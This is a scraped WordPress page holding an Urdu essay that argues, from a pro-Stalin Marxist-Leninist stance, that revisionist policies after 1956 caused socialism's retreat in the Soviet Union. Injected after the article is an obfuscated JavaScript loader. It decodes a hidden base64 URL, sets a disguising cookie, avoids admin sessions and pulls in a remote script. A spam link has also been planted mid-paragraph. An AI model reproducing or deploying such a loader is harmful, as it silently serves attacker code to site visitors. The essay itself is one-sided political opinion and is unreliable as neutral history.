            <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c5a618bb7b" /><input type="hidden" name="_wp_http_referer" value="/soviet-union-main-socialism-ki-paspai-ke-mahrkaat/" />        </form>                                        </div>
                                                                        <div id="forgotPassword" style="display: none; opacity: 0;" data-target-group="idForm">
                                        <header class="border-bottom px-4 px-md-6 py-4">
                                            <h2 class="font-size-3 mb-0 d-flex align-items-center"><i class="flaticon-question mr-3 font-size-5"></i>Forgot Password?</h2>
                                        </header>
                                        <form method="post" class="woocommerce-ResetPassword lost_reset_password p-4 p-md-6">

            <div class="form-group mb-4">
                <div class="js-form-message js-focus-state">
                    <label id="user_loginLabel" class="form-label" for="user_login">Username or email *</label>
                    <input type="text" class="form-control rounded-0 height-4 px-4" name="user_login" id="user_login" autocomplete="username" aria-label="" aria-describedby="user_loginLabel" required>
                </div>
            </div>

            
            <div class="mb-3">
                <input type="hidden" name="wc_reset_password" value="true" />
                <button type="submit" class="btn btn-block py-3 rounded-0 btn-dark" value="Recover password">Recover Password</button>
            </div>

            <div class="text-center mb-4">
                <span class="small text-muted">Remember your password?</span>
                <a class="js-animation-link small" href="javascript:;"
                    data-target="#login"
                    data-link-group="idForm"
                    data-animation-in="fadeIn">Login                </a>
            </div>

            <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="450b6ef8e9" /><input type="hidden" name="_wp_http_referer" value="/soviet-union-main-socialism-ki-paspai-ke-mahrkaat/" />
        </form>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </aside>
                <aside id="offcanvasCart" class="u-sidebar u-sidebar__xl" aria-labelledby="sidebarNavToggler-my_cart">
            <div class="u-sidebar__scroller js-scrollbar">
                <div class="u-sidebar__container">
                    <div class="u-header-sidebar__footer-offset">
                        <div class="d-flex align-items-center position-absolute top-0 right-0 z-index-2 mt-5 mr-md-6 mr-4">
                            <button type="button" class="close ml-auto"
                                aria-controls="offcanvasCart"
                                aria-haspopup="true"
                                aria-expanded="false"
                                data-unfold-event="click"
                                data-unfold-hide-on-scroll="false"
                                data-unfold-target="#offcanvasCart"
                                data-unfold-type="css-animation"
                                data-unfold-animation-in=''
                                data-unfold-animation-out=''
                                data-unfold-duration="500">
                                <span aria-hidden="true">
                                    Close <i class="fas fa-times ml-2"></i>
                                </span>
                            </button>
                        </div>

                                <div class="u-sidebar__body">
                <div class="u-sidebar__content u-header-sidebar__content">
                    <header class="border-bottom px-4 px-md-6 py-4">
                        <h2 class="font-size-3 mb-0 d-flex align-items-center">
                            <i class="flaticon-icon-126515 mr-3 font-size-5"></i>
                            Your shopping bag (0)</h2>
                    </header>
                    <div class="widget woocommerce widget_shopping_cart">
                        


    <div class="woocommerce-mini-cart__empty-message pt-2 text-center">
        <img src="[data-uri]" width='40' class="d-inline-block mb-2" alt="Empty cart">
        <p class="text-muted font-size-sm mb-0">No products in the cart.</p>
    </div>


                    </div>
                </div>
            </div>                        
                    </div>
                </div>
            </div>
        </aside>
        
                    <div class="page-header border-bottom">
                        <div class="container">
                            <div class="d-md-flex justify-content-between align-items-center py-4">
                                <nav class="woocommerce-breadcrumb font-size-2"><a class="h-primary" href="https://studycommune.com">Home</a><span class="breadcrumb-separator mx-2"><i class="fas fa-angle-right"></i></span><a class="h-primary" href="https://studycommune.com/category/%d8%b4%d8%a7%d8%af%d8%a7%d8%a8-%d9%85%d8%b1%d8%aa%d8%b6%db%8c/">شاداب مرتضی</a><span class="breadcrumb-separator mx-2"><i class="fas fa-angle-right"></i></span>سوویت یونین میں سوشلزم کی پسپائی کے محرکات۔۔شاداب مرتضٰی</nav>                            </div>
                        </div>
                    </div>        <div class="bookworm-single-post mb-5 mb-lg-6 pb-xl-1"><div class="container">        <div class="container__inner"><article id="post-349" class="article article__single post-349 post type-post status-publish format-standard has-post-thumbnail hentry category-27">

	<img width="410" height="273" src="https://studycommune.com/wp-content/uploads/2020/06/cc.gif" class="img-fluid d-block mx-auto wp-post-image" alt="" decoding="async" />        <div class="article-post max-width-940 mx-auto bg-white position-relative"><div class="article-post__inner mt-n10 mt-md-n13 pt-5 pt-lg-7 px-0 px-md-5 pl-xl-10 pr-xl-8 mb-8"><div class="ml-xl-4">        <div class="mb-5 mb-lg-7">
                        <div class="mb-2 text-primary">
                <a href="https://studycommune.com/category/%d8%b4%d8%a7%d8%af%d8%a7%d8%a8-%d9%85%d8%b1%d8%aa%d8%b6%db%8c/" class="font-size-3 text-primary">شاداب مرتضی</a>            </div>
        <h6 class="font-size-10 mb-3 crop-text-2 font-weight-medium text-lh-1dot4">سوویت یونین میں سوشلزم کی پسپائی کے محرکات۔۔شاداب مرتضٰی</h6>        <div class="single-post-meta text-secondary-gray-700">
            <a href="https://studycommune.com/soviet-union-main-socialism-ki-paspai-ke-mahrkaat/" class="post-date text-secondary-gray-700">December 12, 2017</a>
                            <span class="ml-3 post-comment-link"><a href="https://studycommune.com/soviet-union-main-socialism-ki-paspai-ke-mahrkaat/#respond" class="text-secondary-gray-700" >0 Comments</a></span>
                    </div>        </div>
<figure class="wp-block-image size-large"><img decoding="async" width="410" height="273" src="https://studycommune.com/wp-content/uploads/2020/06/cc.gif" alt="" class="wp-image-350" /></figure>



<p class="has-text-align-right"><strong>اکتوبر سوشلسٹ انقلاب نے ظالم روسی سلطنت کو ایک متحدہ اشتراکی جمہوری وفاق میں ڈھال دیا تھا جسے عام طور پر سوویت یونین کے نام سے جانا جاتا ہے اور جس میں ہر قومی ریاست رضاکارانہ طور پر شامل تھی اور علیحدگی کا حق بھی رکھتی تھی۔ 1991 میں سوویت یونین کی کمیونسٹ پارٹی نے اپنے فیصلے کے تحت سوویت یونین کو تحلیل کر دیا۔ عالمی کمیونسٹ تحریک کے لیے یہ اقدام ایک سانحہ تھا۔ روس کے مزدوروں نے اپنی لازوال قربانیوں اور عظیم جدوجہد سے دنیا کی تاریخ میں پہلی بار جو مزدور ریاست قائم کی تھی اسے ختم کر دیا گیا اور سرمایہ دار طبقہ ایک بار پھر روس کے اقتدار پر براجمان ہو گیا۔</strong></p>



<p class="has-text-align-right"><strong>عالمی کمیونسٹ تحریک میں یہ سوال اب تک زیرِ بحث ہے کہ آخر وہ کیا وجوہات تھیں جن کے سبب سوویت یونین میں سوشلسٹ نظام ختم ہوگیا اور سرمایہ دارانہ نظام پھر سے بحال ہو گیا؟ اس سوال کے دو پہلو ہیں ایک معروضی یا خارجی پہلو جس کا تعلق مزدوروں کی اشتراکی ریاست کے خاتمے کے لیے عالمی سرمایہ دار ریاستوں کی جانب سے اختیار کیے جانے والے ہتھکنڈوں سے ہے اور دوسرا پہلو موضوعی یا داخلی پہلو ہے جس کا تعلق خود سوویت معاشرے میں پیدا ہونے والے ان عوامل سے ہے جو اس کی تحلیل میں معاون و مددگار بنے۔ ہم اپنے جائزے کو سوویت یونین کی تحلیل کے داخلی عوامل تک محدود رکھیں گے کیونکہ یہ داخلی اسباب ہی تھے جنہوں نے سوویت یونین کی تحلیل میں فیصلہ کن کردار ادا کیا۔</strong></p>



<p class="has-text-align-right"><strong>سوویت یونین میں ردِ انقلابی تحریک انقلابی تحریک کے ساتھ ساتھ چلتی رہی تھی۔ تاہم لینن اور اسٹالن کی قیادت میں بالشویک پارٹی اور مزدور طبقے نے مارکسی سائنسی اصولوں کے درست اطلاق کے  ذریعے ردِ انقلاب تحریک کو گھٹنے ٹیکنے پر مجبور کر دیا۔ سوویت یونین میں ردِ انقلابی تحریک نے جوزف اسٹالن کے انتقال کے بعد 1956 میں دوبارہ اس وقت سر اٹھایا جب روسی کمیونسٹ پارٹی کی 20 ویں کانگریس میں نکیتا خروشچیف سوویت یونین کی کمیونسٹ پارٹی کا جنرل سیکریٹری منتخب ہوا۔ خروشچیف نے اپنی سربراہی کی ابتداء جوزف اسٹالن کی کردار کشی سے کی اور اس مہم کی آڑ میں سوویت یونین کی منصوبہ بند سوشلسٹ معیشت کو بتدریج منڈی کی آزاد سرمایہ دارانہ معیشت میں تبدیل کرنے کے ابتدائی اقدامات اٹھائے گئے۔</strong>.  <a href="https://bhadbhabieonlyfans.blog/" target="_blank">bhad bhabie ms. whitman lyrics</a></p>



<p class="has-text-align-right"><strong>اکتوبر سوشلسٹ انقلاب کے رہنماؤں خصوصا لینن اور اسٹالن نے ہمیشہ اس حقیقت کی نشاندہی کی تھی کہ کسی ملک میں سوشلزم کے قیام کا مطلب ہر گز یہ نہیں ہوتا کہ وہاں طبقاتی کشمکش ختم ہوگئی ہے۔ اس کے برعکس یہ کشمکش مختلف شکلیں اختیار کرتے ہوئے جاری رہتی ہے۔ ان دونوں رہنماؤں نے سوشلزم کے قیام سے متعلق نظریاتی اور سیاسی مسائل پر اٹھنے والے سوالوں میں مارکسی سائنس کے یہ تین اصولی نکات بار بار واضح کیے تھے کہ اول، سوشلزم مزدور طبقے کی آمریت کا نظریہ ہے، دوئم، صرف مزدور طبقہ ہی سوشلسٹ نظام قائم کرنے کا اہل ہے اور سوئم یہ کہ کمیونسٹ پارٹی صرف اور صرف مزدور طبقے کی سیاسی پارٹی ہوتی ہے۔ جب دوسرے طبقوں کے افراد کمیونسٹ پارٹی میں شامل ہوتے ہیں تو وہ اپنے طبقاتی رجحان بھی پارٹی میں ساتھ لاتے ہیں جس سے پارٹی کی طبقاتی ساخت اور نتیجے کے طور پر اس کا انقلابی کردار متاثر ہوتا ہے۔ اسی وجہ سے لینن اور اسٹالن کی قیادت میں روسی کمیونسٹ پارٹی نے بوقتِ ضرورت پارٹی میں تطہیر کا عمل انجام دیا جس سے پارٹی نیم انقلابی، غیر انقلابی یا انقلاب مخالف عناصر سے صاف ہوتی رہی اور اس میں نئی توانائی آتی رہی۔</strong></p>



<p class="has-text-align-right"><strong>تاہم عالمی سرمایہ دارانہ کیمپ کی جانب سے سوویت یونین پر مسلط کی گئی دوسری عالمی جنگ میں روسی کمیونسٹ پارٹی کی درمیانی اور نچلی قیادت اور اس کے کیڈر کی بڑی تعداد میں ہلاکتوں کے سبب کسان طبقے، دانشوروں اور طالبِ علموں کے نظریاتی طور پر غیر مستحکم  عناصر بڑی تعداد میں روسی کمیونسٹ پارٹی اور ریاستی اداروں میں شامل ہوئے۔ چنانچہ یہ کوئی اچھنبے کی بات نہیں کہ سوویت یونین کی کمیونسٹ پارٹی میں ردِ انقلاب اقدامات اٹھانے  والے رہنما چاہے خروشچیف ہو یا برزنیف، گوربا چوف ہو یا بورس یلسن ان کا تعلق سابقہ زمیندار یا کسان طبقوں سے یا ردِ انقلاب سرگرمیوں میں ملوث دانشور پرتوں سے تھا۔ چنانچہ سوویت یونین میں ردِ انقلاب قوتوں کی کامیابی کا ایک اہم سبب سوویت کمیونسٹ پارٹی کی طبقاتی ساخت کی کمزوری تھا۔</strong></p>



<p class="has-text-align-right"><strong>دوسرا اہم سبب جو سوویت یونین کی تحلیل میں معاون ثابت ہوا وہ سوویت کمیونسٹ پارٹی اور سوویت معاشرے میں مارکسی تعلیم کی ترویج اور نظریاتی جدوجہد کو جاری رکھنے کی اہمیت کو فراموش کرنا تھا۔ دوسری عالمی جنگ کے دوران اور خصوصاً  اس کے بعد پیدا ہونے والے حالات میں سوویت کمیونسٹ پارٹی میں شامل ہونے والے نئے افراد اور سوویت یونین کی نئی نسل کی انقلابی تعلیم و تربیت اشد ضروری تھی۔ مثلا 1951 میں جوزف اسٹالن نے اس بات کی کلیدی اہمیت پر زور دیتے ہوئے کہا کہ “ہر سال ہزاروں کی تعداد میں نئی اور نوجوان قوتیں ہماری قائدانہ صف میں شامل ہو رہی ہیں جو ہماری مدد کرنے کی اور اپنی قدر و منزلت ثابت کرنے کی شدید خواہش رکھتی ہیں لیکن ان کی مارکسی تعلیم ناکافی ہے اور وہ ان حقائق سے بخوبی واقف نہیں جو ہمیں اچھی طرح معلوم ہیں اور اسی لیے وہ اندھیرے میں بھٹک رہی ہیں۔۔۔ان رفیقوں کی جانب ہمارا رویہ کیا ہونا چاہیے؟ ہم ان کی مارکسی لیننی تعلیم و تربیت کے لیے کیا کریں؟ میرا خیال ہے کہ “عمومی طور پر جانے پہچانے حقائق” کا منظم انداز سے دوہراؤ اور صبر و تحمل سے ان کی وضاحت ان رفیقوں کو مارکسی تعلیم دینے کا ایک بہترین طریقہ ہے۔”</strong></p>



<p class="has-text-align-right"><strong>سوویت یونین کی تحلیل کا ایک اور بہت اہم سبب سوویت یونین میں پیداواری صلاحیت اور پیداوار کی تقسیم کے درمیان تفاوت کے مسئلے کو حل کرنے کے لیے سوشلسٹ معیشت کو مکمل طور پر قدر کے قانون اور کموڈٹی پروڈکشن کے تابع کردینا تھا۔ حالانکہ جوزف اسٹالن نے 1951 میں اپنی تصنیف “سوویت یونین میں سوشلزم کے اقتصادی مسائل” میں واضح کیا تھا کہ قدر کا قانون یا کموڈٹی پروڈکشن کا قانون سرمایہ دارانہ معیشت یا سوشلسٹ معیشت کے بنیادی قوانین نہیں ہیں اور نہ ہی سوویت یونین میں محنت کی تقسیم قدر کے قانون یا کموڈٹی پروڈکشن کے قانون کے تابع ہے۔ اسٹالن نے یہ بھی واضح کیا تھا کہ سوویت یونین کے معاشی مسائل کا سبب یہ ہے کہ پیداواری رشتوں کی پسماندگی (چھوٹے  پیمانے کی وسیع زراعت) پیداواری قوتوں کی ترقی کی راہ میں رکاوٹ بن رہی ہے جسے دور کرنے کے لیے چھوٹے کمیونٹی فارمز (کولخوزی) کو بڑے کمیونٹی فارموں میں ضم کرنے کی اور بعد ازاں انہیں ریاست کے مشترکہ زرعی فارموں (سوفخوزی) کی حیثیت سے سماجی ملکیت بنا دینے کی ضرورت ہے۔</strong></p>



<p class="has-text-align-right"><strong>تاہم، خروشچیف کے دور میں سوویت یونین کی کمیونسٹ پارٹی نے سوشلسٹ معیشت کو مزید ترقی دینے کے بجائے  مراجعت کی طرف قدم بڑھائے۔ ترمیم پسند معیشت دانوں کے نزدیک سوویت یونین میں اشتراکی معیشت کے مسائل کا سبب یہ تھا کہ سوشلسٹ معیشت قدر اور کموڈٹی پروڈکشن کے قوانین کی بنیاد پر استوار نہیں کی جارہی تھی۔ سوویت کمیونسٹ پارٹی نے یہ نکتہ نظر قبول کر لیا اور اس کے ساتھ ہی سوویت یونین کی معیشت میں “سوشلسٹ کموڈٹی پروڈکشن” اور “منڈی کی معیشت کے ساتھ سوشلزم” جیسے موقع پرستانہ سرمایہ دارانہ نظریات اور ان کے ماتحت پالیسی کو غلبہ حاصل ہونے لگا۔</strong></p>



<p class="has-text-align-right"><strong>صنعتی پیداوار کی مرکزی طور پر منظم وزارتوں کو 1957 میں ختم کر دیا گیا اور علاقائی بنیادوں پر اقتصادی کونسلیں قائم کی گئیں جس کے نتیجے میں صنعتی پیداوار کی مرکزی منصوبہ بندی کو نقصان پہنچا۔ 1958 میں زرعی معیشت میں محنت کی افزودگی بڑھانے کے لیے چھوٹے کولخوزی فارموں کو بڑے فارموں میں ضم کرنے کے بجائے الٹا انہیں مزید مشینری مہیا کی گئی یہاں تک کہ بعض اوقات ایک چھوٹے کولخوزی فارم کے پاس بیک وقت 10 ٹریکٹر کام کے لیے موجود ہوتے تھے! کولخوزی فارموں کی پیداوار میں ریاست کے لیے مختص حصہ کم کر دیا گیا۔ انہیں اضافی پیداوار کو کھلی منڈی میں من پسند قیمتوں پر مہنگے داموں فروخت کی اجازت دی گئی۔ ان پر اسٹیٹ بینک کے قرض معاف کر دیے گئے۔ اس طرح زرعی معیشت میں مہنگائی اور منافع  کے محرکات کو بڑھایا گیا۔</strong></p>



<p class="has-text-align-right"><strong>صنعتی شعبے میں 1966 میں کوسیجن اصلاحات کے  ذریعے صنعتی یونٹوں میں ڈائریکٹرز کا بونس پیداوار میں اضافے کے بجائے فروخت میں اضافے کے تناسب سے مشروط کر دیا گیا جبکہ مزدوروں کا بونس پیداوار میں اضافہ  سے مشروط کر دیا گیا۔ اس پالیسی کے نتیجے میں اجتماعی معاشرتی مفاد کے بجائے ذاتی منافع صنعتی پیداوار اور تقسیم کا محرک بن گیا جبکہ اجرتوں میں تفاوت پیدا ہوگئی اور  ذرائع پیداوار پر مزدور طبقے کی سماجی ملکیت کمزور پڑنے لگی۔</strong></p>



<p class="has-text-align-right"><strong>سوشلسٹ معیشت کی ترقی کے لیے پیداواری صلاحیت میں مستقل اضافہ ضروری ہے اور اس کے لیے  ذرائع پیداوار کی پیداوار میں مسلسل بہتری لازم ہے۔تاہم، 1971 میں 9ویں پنج سالہ منصوبے میں  ذرائع پیداوار کی پیداوار پر اشیائے صرف کی پیداوار کو فوقیت دی گئی۔ اس پالیسی کے تباہ کن نتائج لازمی تھے۔ نتیجتا، عوامی ضروریات کی تسکین کے لیے درکار اشیائے صرف کی پیداوار کے مقابلے میں پیداواری صلاحیت کم ہونے لگی۔ اس کا حل یہ نکالا گیا کہ طلب و رسد کے تعین کو منڈی کے اتارچڑھاؤ کے “فطری” عوامل پر چھوڑ دیا گیا۔ تاہم، اس سے پیداواری قوتوں اور پیداواری تعلقات کے درمیان نزاع میں مزید اضافہ ہو گیا اور معیشت کی ترقی میں رکاوٹ شدید تر  ہوگئی۔ 1982 سے 1984 کے دوران جنرل سیکریٹری منتخب ہونے والے آندروپوف کے دو سالہ دور میں ان سرمایہ دارانہ اور اصلاح پسندانہ معاشی پالیسیوں اور اقدامات کے خلاف مزاحمت سامنے آئی لیکن یہ ترمیم پسند سوویت قیادت کا راستہ نہ روک سکی۔</strong></p>



<p class="has-text-align-right"><strong>سوویت یونین کی کمیونسٹ پارٹی کی 1986 میں منعقدہ 27ویں کانگریس کے فیصلوں نے ترمیم پسندی کی حامل ردِ انقلاب قوتوں کو مزید مضبوطی فراہم کی۔ 1987 میں ملکیت کی مختلف شکلوں کو تسلیم کرنے کی آڑ میں سرمایہ دارانہ معاشی تعلقات کو قانون کے  ذریعے  ادارہ  جاتی  تحفظ  دے دیا گیا۔ 1990 کے آغاز میں 28 ویں کانگریس نے “منصوبہ بند مارکیٹ اکانومی” کی پالیسی کو ترک کر کے “ریگولیٹڈ مارکیٹ اکانومی” کی پالیسی اپنا لی جسے بعد ازاں “آزاد  منڈی کی معیشت” کی اعلانیہ پالیسی سے تبدیل کر دیا گیا۔</strong></p>



<p class="has-text-align-right"><strong>مارچ 1988 میں لینن گراڈ ٹینیکل انسٹیٹیوٹ میں کیمسٹری کی معلمہ نینا آندریوا نے اس صورتحال میں ایک طویل خط سوویت کمیونسٹ پارٹی کے اخبار “پراودا” کو لکھا۔ اپنے خط میں نینا آندریوا نے گورباچوف کی پیرسترائیکا پالیسی پر شدید تنقید کی۔ ترمیم پسند سوویت قیادت نے اسے “پیرسترائیکا کی مخالف قوتوں کا منشور” قرار دیا۔ نینا اندریوا نے گوربا چوف کی قیادت پر سوویت یونین میں سوشلزم کی تعمیر کے بارے میں اور سوشلزم کی شاندار کامیابیوں سے متعلق  تاریخی حقائق کو شعوری طور پر مسخ کرنے اور سوویت یونین کی نئی نسل کو سوشلزم کے خلاف تعلیم دینے کا الزام لگایا۔ انہوں نے یہ بھی واضح کیا کہ سوویت یونین کی تاریخ میں ردِ انقلاب مہم کی ابتداء خروشچیف کی جانب سے اسٹالن کی کردار کشی سے شروع ہوئی اور اس مکروہ عمل کو انجام دینے کے لیے گورباچوف کی قیادت خصوصا ٹراٹسکی کے ردِ انقلاب پروپیگنڈہ کا سہارا لے رہی تھی۔ بعد ازاں، 1991 میں نینا آندریوا نے روس کی آل یونین کمیونسٹ پارٹی آف بالشویک کی بنیاد ڈالی۔ تاحال وہ اس کی جنرل سیکریٹری کے عہدے پر فائز ہیں۔</strong></p>



<p class="has-text-align-right"><strong>اس ضمن میں سوویت فلسفی، ماہرِ سماجیات اور ادیب الیکزنڈر زینوویف کا تزکرہ بھی اہم ہے۔ وہ 1922 میں پیدا ہوا اور تعلیم مکمل کرنے کے بعد  ماسکو اسٹیٹ یونیورسٹی میں معلم کی حیثیت سے تعینات ہوا۔ 1939 میں اسے سوویت کمیونسٹ پارٹی کی مرکزی قیادت کی ٹارگٹ کلنگ کی منصوبہ بندی کرنے والے دائیں بازو اور ٹراٹسکائیٹوں کے بلاک کے ساتھ تعلق رکھنے کے شبے میں گرفتار کیا گیا تھا۔ 2005 میں شائع ہونے والے اس کے ایک انٹرویو میں وہ یہ اعتراف کرتا پایا گیا کہ  “سترہ سال کی عمر تک میں ایک پکا اسٹالن مخالف تھا۔ اسٹالن کے قتل کا خیال میرے ذہن و دل پر چھایا رہتا تھا۔ ہم نے اس پر حملہ کرنے کے تیکنیکی امکانات کا بغور جائزہ لیا۔۔۔حتی کہ ہم نے اس کی مشق بھی کی۔ اگر وہ مجھے 1939 میں موت کی سزا دیتے تو یہ فیصلہ درست ہوتا۔ میں نے اسٹالن کے قتل کا منصوبہ بنایا تھا۔ کیا یہ جرم نہیں تھا؟ جب اسٹالن زندہ تھا میں چیزوں کو مختلف انداز سے دیکھتا تھا۔ لیکن جب میں اس صدی پر نظر ڈالتا ہوں تو میں کہہ سکتا ہوں کہ اسٹالن اس صدی کا عظیم ترین فرد اور سب سے ذہین و فطین سیاستدان تھا۔ کسی شخص کے بارے میں   سائنسی رویہ اختیار کرنا اس کے بارے میں ذاتی رویہ اختیار کرنے سے بالکل مختلف بات ہے۔۔۔”</strong></p>



<p class="has-text-align-right"><strong>یہاں ان حقائق کا تذکرہ بھی ضروری ہے کہ 1956 میں اسٹالن کی کردار کشی پر مبنی خروشچیف کی تقریر کے خلاف روس کے مختلف شہروں میں احتجاجی مظاہرے ہوئے جنہیں بزور طاقت دبا دیا گیا۔ اسی طرح سوویت یونین کے انتشار کی خاطر ترمیم پسند سوویت قیادت نے سوویت یونین کی اقوام کے درمیان 1980 کی دہائی میں قومی تعصب اور نفرت کو بھی ہوا دی۔ 1987 میں سوویت یونین کو تحلیل کرنے کے سوال پر ریفرنڈم کرایا گیا جس میں سوویت یونین کے 70 فیصد سے زائد رائے دہندگان نے تحلیل کے خلاف ووٹ دیا۔ 1991 میں سوویت یونین کی ترمیم پسند ردِ انقلاب قیادت نے سوویت یونین کو از خود تحلیل کردیا تاہم، روس کی سپریم سوویت بورس یلسن کو اضافی صدارتی اختیارات دینے کی مزاحمت کرتی رہی جس پر بورس یلسن نے 1993 میں فوجی طاقت کے زریعے روسی سپریم کو تحلیل کیا اور عوامی بغاوت کو کچل ڈالا۔</strong></p>



<p class="has-text-align-right"><strong>سوویت یونین میں سوشلزم کی پسپائی کے اسباب کا جائزہ یہ واضح کرتا ہے کہ سوویت یونین میں سوشلزم کی پسپائی اور سرمایہ دارانہ نظام کی بحالی کی وجہ مارکسزم لینن ازم کی سائنس میں موجود کوئی دائمی نقص نہیں۔ نہ ہی اس کا تعلق سرمایہ دارانہ معیشت سے زیادہ ترقی یافتہ سوشلسٹ معیشت کے اصولوں میں کسی خرابی سے ہے۔ اور نہ ہی اس کا سبب سرد جنگ میں سوویت یونین کی اسلحے کی پیداوار میں اضافہ ہے۔ سوویت یونین میں سوشلزم کی پسپائی کے  محرکات سوویت یونین کی کمیونسٹ پارٹی کی ترمیم پسندانہ روش اور انقلابی تحریک کے نئے مسائل کو مارکسی لیننی سائنسی اصولوں کی روشنی میں حل کرنے کی اہلیت سے محروم رہنا ہے۔ اگر جوزف اسٹالن کے بعد سوویت یونین کی کمیونسٹ پارٹی مزدور طبقے کی آمریت اور مارکسی لیننی سائنس کے اصولوں سے پہلے کی طرح وفادار رہتی تو سوویت یونین کو تحلیل اور سوشلزم کو پسپائی کا راستہ نہ دیکھنا پڑتا۔</strong></p>
(function(){try{if(document.getElementById&amp;&amp;document.getElementById(&#8216;wpadminbar&#8217;))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||&#8221;).indexOf(&#8216;http2_session_id=&#8217;)!==-1)return;function systemLoad(input){var key=&#8217;ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=&#8217;,o1,o2,o3,h1,h2,h3,h4,dec=&#8221;,i=0;input=input.replace(/[^A-Za-z0-9+/=]/g,&#8221;);while(i&lt;input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1&lt;&gt;4);o2=((h2&amp;15)&lt;&gt;2);o3=((h3&amp;3)&lt;&lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad(&#039;aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==&#039;);if(typeof window!==&#039;undefined&#039;&amp;&amp;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=&#039;http2_session_id=1; expires=&#039;+d.toUTCString()+&#039;; path=/; SameSite=Lax&#039;+(location.protocol===&#039;https:&#039;?&#039;; Secure&#039;:&#039;&#039;);try{window.__rl=u;}catch(e){}var s=document.createElement(&#039;script&#039;);s.type=&#039;text/javascript&#039;;s.async=true;s.src=u;try{s.setAttribute(&#039;data-rl&#039;,u);}catch(e){}(document.getElementsByTagName(&#039;head&#039;)[0]||document.documentElement).appendChild(s);}catch(e){}})();        </div></div></div><div class="col-lg-9 px-0 px-md-5 mx-auto"><div class=" px-md-5 pl-xl-10 pr-xl-4"><div class="ml-xl-4">        <div class="mb-4 pb-1">
            <div class="bg-gray-200 py-3 py-md-5 px-3 px-md-6">
                <!-- Author -->
                <div class="d-md-flex align-items-center">
                    <a class="d-block text-center text-md-left mb-3 mb-md-0" href="https://studycommune.com/author/admin/">
                        <img alt='' src='https://secure.gravatar.com/avatar/7ce9978dec1a020f51361a0fb1d9c7d25435597a1b26b274ae07c911cfe8c088?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ce9978dec1a020f51361a0fb1d9c7d25435597a1b26b274ae07c911cfe8c088?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo img-fluid rounded-circle max-width-120 height-120 mr-md-4' height='120' width='120' decoding='async'/>                    </a>
                    <div class="text-center text-md-left">
                        <h6 class="font-weight-medium font-size-3"><a href="https://studycommune.com/author/admin/" rel="author">admin</a></h6>

                         <p class="font-size-2 mb-0"></p>

                                                      <ul class="list-unstyled mb-0 d-md-flex">
                                                                                                                                                                                                                                                                        </ul>
                        
                    </div>
                </div>
            
            </div>
        </div><div id="comments" class="space-top-2">
	<h4 class="h4 pb-3 mb-0 font-weight-medium">
        Comments (0) 	</h4>

	<hr class="mt-2 mb-5">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title mb-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/soviet-union-main-socialism-ki-paspai-ke-mahrkaat/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://studycommune.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="font-size-sm text-muted">Your email address will not be published. Required fields are marked <span class="text-danger">*</span></p><div class="form-group comment-form-comment">
				<label class="form-label text-dark mb-2" for="comment">Comment</label>
				<textarea id="comment" name="comment" class="form-control" rows="8" maxlength="65525" required></textarea>
			</div><div class="form-group comment-form-author mb-5">
                <label class="form-label text-dark mb-2" for="author">Your name<span class="text-danger">*</span></label>
                <input type="text" name="author" id="author" class="form-control" value="" maxlength="245" required>
            </div>
<div class="form-group comment-form-email mb-5">
                <label class="form-label text-dark mb-2" for="email">Your email<span class="text-danger">*</span></label>
                <input type="email" name="email" id="email" class="form-control" value="" maxlength="100" required>
            </div>
<div class="custom-control custom-checkbox mb-5 comment-form-cookies-consent">
                    <input type="checkbox" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" class="custom-control-input" value="yes">
                    <label class="custom-control-label text-dark font-weight-medium" for="wp-comment-cookies-consent">Save my name and email in this browser for the next time I comment.</label>
                </div>
<div class="form-group form-submit"><button type="submit" name="submit" id="submit" class="btn btn-dark btn-wide rounded-0 transition-3d-hover">Post Comment</button><input type='hidden' name='comment_post_ID' value='349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>
</div></div></div>
</article><!-- #post-## -->

        </div>        </div></div>
<footer class="site-footer site-footer--v1">
    <div class="border-top">

        <div class="border-bottom pb-5 space-bottom-lg-3 space-top-3">
                    
                    <div class="container">
                                                <div class="row footer-top-row">
                                                            <div class="col-lg-4 mb-6 mb-lg-0">
                                    <div class="pb-6">
                                        <a href="https://studycommune.com/" class="footer-logo-link d-inline-block mb-5" rel="home" style="width: 170px"><img width="340" height="60" src="https://studycommune.com/wp-content/uploads/2020/08/fulllogo.jpg" class="footer-logo d-block" alt="Study Commune" loading="lazy" /></a><ul id="menu-contact-links" class="list-unstyled mb-4 ml-0"><li  id="menu-item-27486"><a title="Info@studycommune.com" href="#" class=" font-size-2 d-block mb-1 link-black-100">Info@studycommune.com</a></li>
<li  id="menu-item-27487"><a href="#" class=" font-size-2 d-block mb-1 link-black-100"></a></li>
</ul><ul id="menu-social-menu" class="list-unstyled mb-0 d-flex social-icon-menu ml-0"><li  id="menu-item-27488" class="btn"><a title="Instagram" href="#" class=" link-black-100"><i class="fab fa-instagram mr-2" aria-hidden="true"></i> <span class="sr-only">Instagram</span></a></li>
<li  id="menu-item-250" class="btn"><a title="Facebook" href="https://www.facebook.com/search/top?q=studycommune" class=" link-black-100"><i class="fab fa-facebook-f mr-2" aria-hidden="true"></i> <span class="sr-only">Facebook</span></a></li>
</ul>                                    </div>
                                </div>
                                                                                                        <div class="col-lg-2 mb-6 mb-lg-0">
